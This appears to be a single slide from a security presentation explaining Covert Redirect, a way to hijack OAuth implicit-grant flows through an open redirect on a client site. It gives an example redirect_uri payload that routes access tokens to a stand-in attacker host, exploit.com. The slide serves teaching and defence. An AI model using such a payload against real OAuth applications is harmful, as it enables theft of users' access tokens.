 Click to edit Master title style
26
Flow hijack through open redirect on client
Sometimes it's easy to find an open redirect on the client
website (third party) and/or its subdomains which is allowed
in the application configuration. We can exploit this in an
implicit grant scenario where access tokens will be redirected
to the attacker's domain through a 302 redirect.
Redirect:http://www.example.com/exit/redirect.php?u=http:// w
ww.google.com
Exploit:redirect_uri=http ://www.example.com/exit/redirect.php
?u=http://exploit.com/token/callback
The access tokens will now be passed to
exploit.com/token/callback. This technique is widely known,
and generally dubbed, as Covert Redirect.
 